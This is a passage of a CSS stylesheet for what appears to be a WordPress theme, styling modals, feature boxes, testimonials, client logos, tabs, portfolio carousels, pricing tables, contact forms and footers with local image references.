	transition: all 0.3s;
}

/* Modal Image */

.modal .modal-inner .modal-left{
	padding-left:0;
	height: auto;
}

.modal .modal-inner .modal-img{
	width: 100%;
	height: auto;
}

.modal .modal-inner .modal-img img{
	width: 100%;
	height: auto;
}

/* Modal Details */

.modal .modal-inner .modal-right{
	padding-right:0;
	height: auto;
}

.modal .modal-inner .modal-right {
	font-size:15px;
}

/*.modal .modal-inner .modal-right {
	font-size:13px;
}*/

/* Modal Skills */

.modal .modal-inner .modal-right .member-skills{
	width: 100%;
	height: auto;
	margin-top:15px;
}

.modal .modal-inner .modal-right .progress{
	height: auto;
	border-radius: 1px;
	background-color:#f8f8f8;
	box-shadow: none;
	position: relative;
	margin-top: 15px;
}

.modal .modal-inner .modal-right .progress-bar{
	height: 34px;
	font-size:21px;
	background-color:#373737;
}

.modal .modal-inner .modal-right .progress-bar span{
	margin:8px 8px 8px;
	padding:0;
	font-size:16px;
	position: absolute;
	width: 100%;
}

/* Features */

#features,
.north_features {
	position: relative;
}

#features .vc_col-sm-4,
.north_features .vc_col-sm-4 {
	padding-left: 0;
	padding-right: 0;
}

#features .vc_col-sm-4:nth-child(1), #features .vc_col-sm-4:nth-child(3),
.north_features .vc_col-sm-4:nth-child(1), .north_features .vc_col-sm-4:nth-child(3) {
	padding-top: 80px !important;
}

/* Features Background Image */

#features .features-background,
.north_features .features-background {
	position: absolute;
	width:100%;
	height: 765px;
	background-image:url(img/i2.jpg);
	background-repeat: no-repeat;
	background-position: center center;
	background-size:cover;
	top:0;
	left:0;
	right: 0;
}

body.parallax #features .features-background,
body.parallax .north_features .features-background {
	background-attachment: fixed;
}

/* Features Boxes */

#features ul.features-mobile,
.north_features ul.features-mobile {
	width:100%;
	height: auto;
	min-height: 580px;
	margin:60px auto 0;
	background-image:url(img/features-iphone.png);
	background-position: center top;
	background-repeat: no-repeat;
	padding-top:90px;
}

.feature-box{
	max-width:600px;
	float:left;
	text-align:right;
	cursor: default;
	display: block;
	height: auto;
	left:0;
	margin-top:30px;
}

.feature-box.icon-box-left {
	float:right;
	text-align:left;
	right:0;
	padding-right:0;
}

/* Features Box Icon */

.feature-box a.box-icon{
	width:70px;
	height: 70px;
	border-radius: 200px;
	background:white;
	text-align:center;
	display: block;
	position: relative;
	font-size:24px;
	line-height: 73px;
	color:#22252a;
	float:right;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.feature-box a.box-icon:after{
	position: absolute;
	background:transparent;
	border-radius: 200px;
	left:-5px;
	right: -5px;
	top: -5px;
	bottom: -5px;
	border:2px solid white;
	content:'';
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.feature-box.icon-box-left a.box-icon{
	float:left;
}

/* Features Box Texts */

.feature-box .feature-texts{
	margin-right:90px;
}

.feature-box.icon-box-left .feature-texts{
	margin-left:90px;
	margin-right:0;
}

.feature-box .feature-texts h3.box-head{
	font-size:25px;
	margin-top: 20px;
	margin-bottom: 10px;
}

.feature-box .feature-texts p.box-desc{
	font-size:12px;
}

/* Features Box Rollovers */

.feature-box:hover a.box-icon{
	color:white;
}

#features .container-fluid,
.north_features .container-fluid {
	margin-bottom: -50px;
}

#page-content .section-fullwidth {
	padding-left: 0;
	padding-right: 0;
	overflow: hidden;
}

#page-content .section-fullwidth .vc_row {
	margin-left: 0;
	margin-right: 0;
}

	/* Row stretches & Equal Height */

	.vc_row.vc_row-flex > .inner {
		display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
	}

	.vc_row.vc_row-flex>.inner>.vc_column_container {
		display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
	}

	.vc_row.vc_row-o-equal-height>.inner>.vc_column_container {
		-webkit-box-align: stretch;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
	}

	/* Vertical Align Middle */

	.vc_row.vc_row-o-content-middle>.inner>.vc_column_container>.vc_column-inner {
		-webkit-box-pack: center;
		-webkit-justify-content: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.vc_row.vc_row-flex>.inner>.vc_column_container>.vc_column-inner {
		-webkit-box-flex: 1;
		-webkit-flex-grow: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		display: flex;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.vc_row.vc_row-flex>.inner>.vc_column_container>.vc_column-inner {
	    display: -webkit-box;
	    display: -webkit-flex;
	    display: -ms-flexbox;
	    -webkit-box-orient: vertical;
	    -webkit-box-direction: normal;
	}

.section-fullwidth .vc_col-sm-12 {
	padding-left: 0;
	padding-right: 0;
}

/* Testimonials */

.testimonials{
	width:100%;
	height: auto;
	padding:120px 0 0;
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
}

body.parallax .testimonials{
	background-attachment: fixed;
}

/* Testimonials Background(s) */

.testimonials.bg1{
	background-image:url(img/testimonials-1.jpg);
}

/* Top Arrow */

.testimonials .t-arrow{
	display: block;
	left:50%;
	border-top: 35px solid black;
	border-top-color: white;
	border-left: 35px solid transparent;
	border-right: 35px solid transparent;
	position: absolute;
	top:0;
	z-index: 5;
	margin-left:-35px;
}

.testimonials h1.quote,
.testimonials .quote {
	opacity: 0.7;
}

.testimonials h1,
.testimonials h2,
.testimonials h3,
.testimonials h4,
.testimonials h5 {
	font-family: Raleway;
	text-transform: none;
}

/* Text Slider */

.testimonials ul.text-slider{
	width:100%;
	max-width:1170px;
	margin:20px auto 0;
}

.testimonials ul.text-slider li.text{
	padding:0 15px;
	max-width:1170px;
}

.testimonials ul.text-slider li.text h1,
.testimonials ul.text-slider li.text .testimonial-content {
	font-size:30px;
}

.testimonials ul.text-slider li.text p.author{
	font-size:14px;
	color:#cacaca;
	margin:25px auto;
}

/* Text Slider Direction */

.testimonials ul.flex-direction-nav{
	width:100%;
	height: auto;
	text-align: center;
	margin-top:20px;
}

.testimonials ul.flex-direction-nav li{
	display: inline-block;
	width:38px;
	height: 38px;
	margin:0 3px;
}

.testimonials ul.flex-direction-nav li a{
	display: block;
	width:38px;
	height: 38px;
	border-radius: 200px;
	background-color:rgba(35,35,35,0.5);
	opacity: 0.9;
	background-repeat: no-repeat;
	background-position: center center;
	background-image:url(img/left-litle.png);
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	text-indent: -9999px;
}

.testimonials ul.flex-direction-nav li:nth-of-type(2) a{
	background-image:url(img/right-litle.png);
}

.testimonials ul.flex-direction-nav li a:hover{
	background-color:rgba(35,35,35,0.9);
}

.testimonials li.text h1 span {
	font-weight: bold;
}

/*Twitter Carousel*/

.vntd-twitter-feed i {
	font-size: 54px;
}

.vntd-twitter-feed ul.text-slider li.text h1,
.vntd-twitter-feed ul.text-slider li.text .vntd-twitter-feed__heading {
	font-size: 25px;
	line-height: 1.4em;
}

.vntd-twitter-feed .text a:hover {
	color: #fff !important;
}

/* Clients */

#clients,
.north_clients {
	z-index: 2;
	position: relative;
}

.clients{
	margin-top:67px;
}

/* Clients Items */

.clients .item{
	padding:0 15px;
	color:#7f7f7f;
}

/* Client Images */

.clients .item .client-image{
	display:block;
	max-width:128px;
	margin:0 auto;
}

.clients .item .client-image img{
	width:100%;
	border:1px dashed #a4a4a4;
}

/* Client Names */

.clients .item .client-name{
	margin:24px auto 0;
	padding:0;
	font-size:22px;
}

/* Client Positions */

.clients .item .client-position{
	margin:11px auto 9px;
	padding:0;
	font-size:13px;
	font-family: Raleway;
}

/* Client Descriptions */

.clients .item p.client-desc{
	margin:0 auto;
	padding:0;
	font-size:13px;
}

/* Slider Pagination */

.clients .owl-controls{
	height: auto;
	width:100%;
	margin-top:70px;
}

.clients .owl-controls .owl-pagination{
	height: auto;
	width:100%;
	text-align: center;
}

.clients .owl-controls .owl-pagination .owl-page{
	display: inline-block;
	width:10px;
	height: 10px;
	background:#383838;
	margin:0 4px;
	border-radius: 100px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.clients .owl-controls .owl-pagination .owl-page.active{
	background:transparent;
	border:1px solid #383838;
	-webkit-transform: scale(1.4);
	-moz-transform: scale(1.4);
	-ms-transform: scale(1.4);
	transform: scale(1.4);
}

/* Client Logos */

.client-logos{
	height: 100px;
}

.client-logos .logos{
	text-align: center;
	position: relative;
}

.client-logos .logos .owl-item{
	height: 100px;
}

.client-logos .logos .item{
	position: relative;
	top:48%;
	display: block;
	opacity: 1;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	cursor: pointer;
	padding-left: 8px;
	padding-right: 8px;
	box-sizing: border-box;
}

.client-logos .logos .item:active{
	cursor: -webkit-grab;
	cursor: -moz-grab;
}

.client-logos .logos .item img {
	width: auto;
	max-width: 100%;
	max-height: 30px;
}

.vntd-items-4 .client-logos .logos .item img {
	max-width: 100%;
	max-height: 45px;
}

.vntd-items-3 .client-logos .logos .item img {
	max-width: 100%;
	max-height: 60px;
}

.client-logos .logos .item:hover{
	opacity: 0.7;
}

/* Why North (Accordion and Tabs) */

#why-we .items,
.north_why-we .items {
	margin-top:70px;
}

#why-we div.left,
.north_why-we div.left {
	width:50%;
	height: auto;
	float: left;
	padding-right: 15px;
}

#why-we div.right,
.north_why-we div.right {
	width:50%;
	height: auto;
	float: left;
	padding-left: 15px;
}

.vntd-tabs-stylish {
	margin-bottom: 65px;
}

/* Tour */

#page-content .vntd-tour .nav-tabs>li {
	width: 100%;
}

#page-content .vntd-tour .nav-tabs {
	float: left;
	width: 200px;
}

#page-content .vntd-tour .nav-tabs li.active a {
	border-top: 0px !important;
	border-bottom: 0px !important;
}

#page-content .vntd-tour .tab-content {
	float: left;
	border: 1px solid #dbdbdb;
}

#page-content .vntd-tour .nav-tabs li a {
	padding: 12px 27px;
	margin-right: 0;
	border-right: 0;
}





/* Tabs */

#page-content .wpb_content_element .wpb_tabs_nav li a,
.tabs .nav-tabs li a{
	border-radius:1px;
	color:#7f7f7f;
	font-size:15px;
	padding:8px 27px;
	background:#fafafa;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	transition: all 0.2s;
}

#page-content .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
.tabs .nav-tabs li.active a {
	color: #555;
	background-color: #fff;
	border: 1px solid #ddd;
	border-bottom-color: transparent;
	cursor: default;
	border-top:2px solid;
}
#page-content .wpb_content_element .wpb_tabs_nav li a:hover,
.tabs .nav-tabs li a:hover{
	background:#ededed;
}

#page-content .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a:hover,
.tabs .nav-tabs li.active a:hover{
	background:white;
	color:#7f7f7f;
}

.wpb_content_element .wpb_tabs_nav {
	border-bottom: 1px solid #ddd;
}

/* Tab Content */

.tabs .tab-content,
#page-content .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
	border:1px solid #dbdbdb;
	border-top:none;
	padding:25px 15px;
	font-size:14px;
	/*color:#a9a9a9;*/
	background: none;
}

#page-content .wpb_content_element .wpb_tabs_nav li {
	background: none;
}



.tabs .tab-pane{
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
}

.tabs .tab-content a.tab-image{
	display: block;
	margin-right: 25px;
	margin-top:10px;
	width:auto;
	height: auto;
	float:left;
	max-width:160px;
}

.tabs .tab-content a.tab-image.right{
	margin-left: 25px;
	margin-right:0;
	float:right;
}

.tabs .tab-content a.tab-image img{
	width:100%;
}

.tabs .tab-content .tab-text{
	margin:0px;
	padding:8px;
	display: block;
	top:0;
	position: relative;
	text-align: justify;
	line-height: 20px;
}

/* Accordion Menu */

.accordion .panel{
	box-shadow:none;
	margin-bottom:7px;
}

#accordion div:last-child{
	margin-bottom:0;
}

#page-content .wpb_accordion_header,
.accordion a.panel-button{
	padding:15px;
	width:100%;
	display: block;
	color:#717171;
	box-shadow:none;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	transition: all 0.2s;
	background: none;
}

.accordion a.panel-button:hover{
	background:#ededed;
}

/* Accordion Body */

.accordion .panel-body{
	padding:18px 32px;
	font-size:14px;
	/*color:#8e8d8d;*/
	border-top:1px solid #dfdfdf;
}

.nav-tabs>li {
	margin-bottom: -1px !important;
}

/* Callout Box */

.bs-callout h2 {
	margin-bottom: 10px;
}

blockquote {
	padding: 20px;
	border-left: 2px solid #d71818;
	margin-bottom: 20px;
	font-size: 140%;
}


/* Featured Works */

/*.vntd-portfolio-carousel{
	background-image:url(img/i3.jpg);
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}*/

body.parallax .vntd-portfolio-carousel{
	background-attachment: fixed;
}

.vntd-portfolio-carousel .works{
	position: relative;
	margin-top:40px;
	z-index: 5;
	padding:10px;
}

.vntd-portfolio-carousel .works .item{
	padding:10px 0;
	height: auto;
	z-index: 1;
	cursor: pointer;
}

/* Featured Work Images */

.vntd-portfolio-carousel .works .item .f-image{
	position: relative;
	height: auto;
	opacity: 0.5;
	overflow: hidden;
	width: 100%;
	padding:0 10px;
	-webkit-transition: all 0.8s;
	-moz-transition: all 0.8s;
	transition: all 0.8s;
}

.vntd-portfolio-carousel .works .item .f-image img{
	width:100%;
	height: auto;
}

/* Featured Work Headers */

.vntd-portfolio-carousel .works .item .texts{
	position: absolute;
	width: 100%;
	height: auto;
	left:0;
	top:0;
}

.vntd-portfolio-carousel .works .item .f-head{
	position: relative;
	z-index: 2;
	font-size:30px;
	padding:0;
	margin:30px 0 0 30px;
	text-shadow:2px 0px 2px rgba(0,0,0,0.2);
	opacity: 0.7;
	-webkit-transition: all 0.8s;
	-moz-transition: all 0.8s;
	transition: all 0.8s;
}

.vntd-portfolio-carousel .works .item .f-text{
	position: relative;
	z-index: 2;
	font-size:15px;
	padding:0;
	margin:10px 0 0 30px;
	text-shadow:2px 0px 2px rgba(0,0,0,0.2);
	opacity: 0.7;
	-webkit-transition: all 0.8s;
	-moz-transition: all 0.8s;
	transition: all 0.8s;
}

/* Featured Balls */

.vntd-portfolio-carousel .works .item .f-button{
	position: absolute;
	bottom:-60px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.vntd-portfolio-carousel .works .item .f-button.first{
	right:100px;
	-webkit-transition-delay: 0.35s;
	-moz-transition-delay: 0.35s;
	transition-delay: 0.35s;
}

.vntd-portfolio-carousel .works .item .f-button.second{
	right:30px;
	-webkit-transition-delay: 0.2s;
	-moz-transition-delay: 0.2s;
	transition-delay: 0.2s;
}

.vntd-portfolio-carousel .works .item .featured-ball{
	position: relative;
	z-index: 2;
	font-size:20px;
	line-height: 65px;
	text-align: center;
	display: inline-block;
	background:white;
	color:#444444;
	width:60px;
	height: 60px;
	margin:0;
	border-radius: 100%;
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	transition: all 0.4s;
}

/* Featured Work Rollovers */

.vntd-portfolio-carousel .works .item:hover .f-image,
.vntd-portfolio-carousel .works .item:hover .f-head,
.vntd-portfolio-carousel .works .item:hover .f-text{
	opacity: 1;
}

.vntd-portfolio-carousel .works .item:hover .f-button.first,
.vntd-portfolio-carousel .works .item:hover .f-button.second{
	bottom:15px;
	opacity: 1;
}

.vntd-portfolio-carousel .works .item .featured-ball:hover{
	color:white;
}

/* Featured Work Directions */

.vntd-portfolio-carousel .works .owl-controls{
	margin-top:40px;
	position: relative;
	width:100%;
	height: 40px;
	text-align: inherit;
	display: block;
}

.vntd-portfolio-carousel .works .owl-controls .owl-buttons{
	width:100%;
	height: auto;
	text-align: center;
}

.vntd-portfolio-carousel .works .owl-controls .owl-buttons div{
	display: inline-block;
	width:38px;
	height:38px;
	background-color:#171717;
	border-radius:200px;
	margin:0 3px;
	opacity: 0.8;
	background-position: center center;
	background-repeat: no-repeat;
	background-image:url(img/left-litle.png);
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.vntd-portfolio-carousel .works .owl-controls .owl-buttons div:nth-of-type(2){
	background-image:url(img/right-litle.png);
}

/* Direction Hovers */

.vntd-portfolio-carousel .works .owl-controls .owl-buttons div:hover{
	background-color:white;
	background-image:url(img/left-litle-black.png);
	opacity: 0.7;
}

.vntd-portfolio-carousel .works .owl-controls .owl-buttons div:nth-of-type(2):hover{
	background-image:url(img/right-litle-black.png);
}

/*Carousel Blog*/

.blog-carousel {
	padding-top: 30px;
	position: relative;
}

.vntd-portfolio-carousel.blog-carousel .works {
	padding: 0;
}

.vntd-portfolio-carousel.blog-carousel .works .item {
	cursor: default;
}


.vntd-portfolio-carousel.blog-carousel .works .item .texts {
	position: relative;
	padding: 0 10px;
}

	.vntd-portfolio-carousel.blog-carousel .works .item .featured-ball {
		line-height: 40px;
		width: 40px;
		height: 40px;
		font-size: 14px;
	}

	.vntd-portfolio-carousel.blog-carousel .works .item .f-image {
		opacity: 1;
	}

	.carousel-image-wrap,
	.carousel-image-wrap img {
		background: #111;
		transition: all .3s;
		-webkit-transition: all .3s;
		-moz-transition: all .3s;
	}

	.blog-carousel .works .item:hover .f-image img {
		opacity: 0.6;
	}

	.vntd-portfolio-carousel.blog-carousel .works .item .f-button.first {
		right: 80px;
	}

	.vntd-portfolio-carousel.blog-carousel .works .item .f-head {
		margin-left: 0;
		font-size: 18px;
		text-shadow: none;
		opacity: 1;
		margin-top: 20px;
		margin-bottom: 6px;
		line-height: 1.35em;
	}
		.vntd-portfolio-carousel.blog-carousel .works .item .f-head a {
			color: #161616;
		}


	.vntd-portfolio-carousel.blog-carousel .works .item p {
		color: #888;
	}

	.blog-carousel .post-info {
		margin-bottom: 8px;
		font-size: 13px;
	}

		.blog-carousel .post-info,
		.blog-carousel .post-info a {
			color: #b3b3b3;
		}

	.vntd-portfolio-carousel.blog-carousel .works .owl-controls .owl-buttons div:hover {
		opacity: 1;
		background-image:url(img/left-litle.png);
	}

	.vntd-portfolio-carousel.blog-carousel .works .owl-controls .owl-buttons div:last-child:hover {
		background-image:url(img/right-litle.png);
	}

	#page-content .blog-carousel .owl-controls {
		position: absolute;
		top: -65px;
		margin-top: 0;
	}

/* Featured Items, Second Area */

.vntd-portfolio-carousel .feature-second-area{
	padding:25px 0 0;
}

.vntd-cta .f-head{
	padding:0;
	margin:0;
}

.vntd-cta p.subtitle-text{
	font-size:15px;
	color:#c1c1c1;
	margin-top:10px;
}

.vntd-cta .vntd-cta-button {
	width:auto;
	display: inline-block;
	text-align: center;
	margin:30px 15px 0;
	color:#2a2a2a;
	background:white;
	padding:10px 30px 8px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

	.vntd-button-white h3 {
		color: #2a2a2a;
	}

.vntd-cta .vntd-cta-button h3{
	font-size:20px;
	padding:0;
	margin:0;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.vntd-cta .vntd-cta-button p{
	font-size:13px;
	padding:0;
	margin:0;
}

.vntd-cta .vntd-cta-button:hover,
.vntd-cta .vntd-cta-button:hover h3 {
	color:white;
}

/* Skills */

#skills .skills{
	width: 90%;
	margin:35px auto 0;
	max-width: 1030px;
}

.progress{
	height: auto;
	border-radius: 1px;
	background-color:#f8f8f8;
	box-shadow: none;
	margin-top:35px;
	position: relative;
}

.progress-bar{
	height: 38px;
	font-size:21px;
	background-color:#373737;
}

.progress-bar span{
	margin:10px 10px 8px;
	padding:0;
	font-size:20px;
	position: absolute;
	width: 100%;
}

	#page-content .vc_single_bar .vc_label {
		font-size: 19px;
		text-transform: uppercase;
		border-radius: 0;
		font-weight: 100;
		height: 38px;
		padding: 0px 15px;
		line-height: 38px;
	}

	#page-content .vc_single_bar .vc_bar {
		border-radius: 0;
	}

	#page-content .vc_progress_bar .vc_single_bar {
		background: #f8f8f8;
		box-shadow: none;
		border-radius: 0;
	}

/* Services */

#services{
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}

body.parallax #services{
	background-attachment: fixed;
}

.service-boxes{
	width:100%;
	margin:90px auto 0;
}

.service-boxes .service-box{
	cursor: pointer;
	padding:15px;
}

/* Service Icon */

.service-boxes .service-box a.service-icon{
	display:block;
	background:transparent;
	width:130px;
	height: 130px;
	margin:0 auto;
	border-radius: 500px;
	border:1px solid #8b8b8b;
	color:#444444;
	font-size:28px;
	line-height: 132px;
	position: relative;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.service-boxes .service-box a.service-icon:after{
	position:absolute;
	background:transparent;
	content:'';
	width:100%;
	height: 100%;
	border-radius: 500px;
	left:0;
	top:0;
	border:1px solid transparent;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

/* Service Header */

.service-boxes .service-box h3{
	font-size:20px;
	color:#5f5f5f;
	margin:20px auto 16px;
	padding:0;
}

/* Service Description */

.service-boxes .service-box p{
	font-size:15px;
	color:#919191;
}

/* Service Box Rollover */

.service-boxes .service-box:hover a.service-icon{
	background:#21242a;
	color:white;
}

.service-boxes .service-box:hover a.service-icon:after{
	border:1px solid #21242a;
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
}

/* Box Slider Controls */

.service-boxes .owl-controls{
	top:-50px;
	position: absolute;
	width:100%;
	height: 40px;
	text-align: inherit;
	display: block;
}

.service-boxes .owl-controls .owl-buttons{
	width:100%;
	height: auto;
}

.service-boxes .owl-controls .owl-buttons div{
	display: inline-block;
	width:38px;
	height:38px;
	background-color:white;
	border-radius:200px;
	margin:0 3px;
	opacity: 0.7;
	background-position: center center;
	background-repeat: no-repeat;
	background-image:url(img/left-litle-black.png);
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.service-boxes .owl-controls .owl-buttons div:nth-of-type(2){
	background-image:url(img/right-litle-black.png);
}

.service-boxes .owl-controls .owl-buttons div:hover{
	background-color:#262626;
	background-image:url(img/left-litle.png);
	opacity: 1;
}

.service-boxes .owl-controls .owl-buttons div:nth-of-type(2):hover{
	background-image:url(img/right-litle.png);
}

/* Prices */

body.parallax #prices,
body.parallax .north_prices {
	background-attachment: fixed;
}

/* Table */

#prices .prices,
.north_prices .prices {
	margin-top:70px;
}

.vntd-pricing-box.p-table{
	border-left:1px solid rgba(255,255,255,0.2);
	padding:15px;
	color:#d4d4d4;
}

/* Table Price */

.vntd-pricing-box.p-table h1,
.vntd-pricing-box.p-table .vntd-pricing-box__price {
	font-size: 60px;
	margin:0;
	padding:0;
}

/* Table Per Time */

.vntd-pricing-box.p-table h1 span,
.vntd-pricing-box.p-table .vntd-pricing-box__price span {
	font-size: 15px;
}

/* Table Category */

.vntd-pricing-box.p-table h3,
.vntd-pricing-box.p-table .vntd-pricing-box__title {
	margin:10px 0 0;
	font-size:30px;
	padding:0;
}

/* Table Properties */

.vntd-pricing-box.p-table ul.properties{
	margin-top:50px;
}

.vntd-pricing-box.p-table ul.properties li{
	margin-top:15px;
	font-size:18px;
	list-style: none;
}

#page-content .wpb_row {
	background-position: 50% 0;
}

/* Table Button */

.vntd-pricing-box.p-table a.p-button{
	color:inherit;
	padding:10px 20px;
	margin-top:40px;
	display: inline-block;
	text-align: center;
	background:rgba(255,255,255,0.1);
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

/* Active and Rollovers */

.vntd-pricing-box.p-table.active a.p-button,
.vntd-pricing-box.p-table a.p-button:hover{
	color:white;
	opacity: 0.7;
}

.vntd-pricing-box.p-table.active a.p-button:hover{
	opacity: 0.9;
}

.vntd-pricing-box.p-table.active h1 span,
.vntd-pricing-box.p-table.active .vntd-pricing-box__price span {
	color:#d4d4d4;
}

/* Contact Form 7 */

/*.wpcf7 {
	max-width: 970px;
	margin: 75px auto 0 !important;
}

.wpcf7 form > p:nth-child(2),
.wpcf7 form > p:nth-child(3),
.wpcf7 form > p:nth-child(4) {
	float: left;
	width: 51%;
	padding-left: 15px;
	padding-right: 15px;
	box-sizing: border-box;
}

.wpcf7 form > p:nth-child(5) {
	float: right;
	padding-left: 15px;
	padding-right: 15px;
	width: 47%;
	box-sizing: border-box;
}*/

/* Contact Form */

.contact .inner{
	padding-bottom:68px;
}

.contact{
	max-width: 970px;
	margin:75px auto 0;
	overflow: hidden;
}

input,textarea,button{
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.wpcf7-validation-errors {
	clear: both;
}

.contact form input,
.contact form textarea {
	width:100%;
	height: auto;
	padding:15px 15px 12px;
	font-size:18px;
	margin-bottom:18px !important;
	color:#7f7f7f;
	letter-spacing: 0.5px;
	background:#fafafa;
	border:1px solid #eeeeee;
	outline: none;
	font-weight: 300;
	text-transform: uppercase;
}

	.contact form input[type="checkbox"] {
		display: inline-block;
		width: auto;
	}



.dark-form{
	background-color:transparent;
	border:1px solid #2e2e2e;
}

.contact form textarea{
	height: 201px;
	max-width: 100%;
	max-height: 201px;
}
#respond #submit,
.contact form button.contact-form-button{
	margin-bottom:0 !important;
}

#subscribe form .subscribe-form{
	width:100%;
	height: auto;
	padding:15px 15px 12px;
	font-size:18px;
	margin-bottom:18px;
	color:#7f7f7f;
	letter-spacing: 0.5px;
}

/* Actives, Focuses and Rollovers */

.contact form input:active,
.contact form textarea:active,
.contact form input:focus,
.contact form textarea:focus{
	outline: none;
}
#respond #submit:hover,
.contact .wpcf7-submit:hover{
	color:white;
}

div.wpcf7-response-output {
	padding: 10px 14px;
	margin: 0 15px;
}

/*#page-content span.wpcf7-not-valid-tip {
	margin-top: -10px;
	margin-bottom: 10px;
}*/

.wpcf7-form-control-wrap {
	display: initial !important;
}

.contact form input:hover,
.contact form textarea:hover{
	border-color:#dadada;
}

/* Message For Mail */

.mail-message-area{
	width:100%;
	padding:0 15px;
}

.mail-message{
	width: 100%;
	-webkit-transition: all 0.7s;
	-moz-transition: all 0.7s;
	transition: all 0.7s;
	margin:0 auto;
	border-radius: 0;
}

.not-visible-message{
	height:0px;
	opacity: 0;
}

.visible-message{
	height:auto;
	opacity: 1;
	margin:25px auto 0;
}

/*.contact span {
	display:none;
	font-size:12px;
	line-height:30px;
	color:red;
}*/

/* Address */

#address{
	background-image:url(img/i6.jpg);
	background-position: center center;
	background-repeat: no-repeat;
	background-size:cover;
}

body.parallax #address{
	background-attachment: fixed;
}

.address-soft{
	width:90%;
	max-width: 770px;
	padding:52px;
	background:rgba(255,255,255,0.05);
	color:#e7e7e7;
	margin:0 auto;
}

.address-soft a.phone-button{
	display: block;
	width:82px;
	height: 82px;
	background:rgba(255,255,255,0.05);
	color:#e7e7e7;
	margin:0 auto;
	line-height: 85px;
	font-size:35px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.address-soft .phone-text{
	padding:0;
	margin:15px auto;
	font-size:65px;
	color:white !important;
}

.address-soft a{
	color:white;
}

.address-soft h2.phone-text,
.address-soft .phone-text--2 {
	padding:0;
	margin:0 auto 15px;
	font-size:25px;
	color: #e7e7e7 !important;
}

.address-soft a.mail-text{
	padding:0;
	margin:0 auto 15px;
	font-size:25px;
	color:inherit;
	display: block;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.address-soft a.social{
	display:inline-block;
	width: 62px;
	height: 62px;
	color:inherit;
	line-height: 65px;
	font-size:27px;
	margin:0 7px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

/* Rollovers */

.address-soft a.phone-button:hover{
	background:rgba(255,255,255,0.9);
	color:#2b2b2b;
}

a.social:hover{
	color:white !important;
}

/* Google Map */

#map #google-map{
	width: 100%;
	height: 380px;
}

/* Footer */

footer.footer{
	padding:40px;
}

footer img{
	width: 170px;
	height: auto;
}

footer p, footer a{
	font-size:11px;
	margin:15px auto 0;
	color:#767676;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

footer.white-bg {
	border-top: 1px solid #fff;
}

/* Archives Widget */

.bar.widget_archive .screen-reader-text {
	display: none;
}

/* Footer Widgets */

#footer-widgets {
	padding: 50px 0 15px 0;
	font-size: 13px;
}

	#footer-widgets .inner > div {
		padding: 0 20px 0 0;
	}

	#footer-widgets .inner > div:last-child {
		padding-right: 0 !important;
	}
.footer-widget h4 {
	font-size: 20px;
}

#footer-widgets.footer-widgets-dark {
	background-color: #1F1F1F;
	color: #898989;
}
	.footer-widgets-night .bar ul li,
	.footer-widgets-dark .bar ul li {
		border-bottom-color: #222;
	}

	#footer-widgets.footer-widgets-night h4,
	#footer-widgets.footer-widgets-dark h4 {
		color: #d9d9d9 !important;
	}

	.footer-widgets-night .bar .quote a,
	.footer-widgets-dark .bar .quote a {
		color: #555 !important;
	}

#footer-widgets.footer-widgets-night {
	background-color: #222326;
	color: #898989;
}

/* Footer Classic */

footer.footer-classic {
	padding: 14px 0 14px;
	border-top: 1px solid ;

}

footer.footer-classic.white-bg {
	background-color: #fcfcfc !important;
	border-top: 1px solid #f1f1f1;
}

	.footer-classic p {
		float: left;
		text-transform: none;
		margin: 0;
		line-height: 26px;
	}

	.footer-classic .vntd-social-icons {
		float: right;
		margin: 0;
	}

	.vntd-social-icons a {
		font-size: 20px;
		margin-left: 18px;
	}

/* Portfolio Version */
.p-section .wpb_column,
.p-section .wpb_wrapper,
.p-section{
	width: 100%;
	height: 100%;
	position: relative;
	background-size:cover;
